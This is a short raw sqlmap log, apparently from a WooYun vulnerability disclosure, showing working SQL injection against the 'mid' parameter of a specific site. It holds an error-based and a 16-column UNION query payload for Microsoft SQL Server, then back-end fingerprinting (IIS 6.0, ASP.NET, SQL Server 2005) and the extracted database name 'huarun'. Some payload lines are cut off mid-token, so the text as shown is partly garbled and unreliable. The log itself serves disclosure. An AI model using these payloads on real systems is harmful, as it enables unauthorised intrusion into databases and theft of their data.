 Parameter: mid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: pid=20&id=24&cpath=2&mid=4-0 AND 3289=CONVERT(INT,(SELECT CHAR(113
+CHAR(107)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3289=3289) THEN CH
R(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: pid=20&id=24&cpath=2&mid=4-0 UNION ALL SELECT NULL,CHAR(113)+CHAR(
07)+CHAR(120)+CHAR(122)+CHAR(113)+CHAR(108)+CHAR(99)+CHAR(75)+CHAR(117)+CHAR(74
+CHAR(104)+CHAR(119)+CHAR(112)+CHAR(110)+CHAR(67)+CHAR(113)+CHAR(107)+CHAR(120)
CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL,NULL--
---
[09:31:35] [INFO] testing Microsoft SQL Server
[09:31:35] [INFO] confirming Microsoft SQL Server
[09:31:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:31:37] [INFO] fetching current database
current database: 'huarun'
www.wooyun.org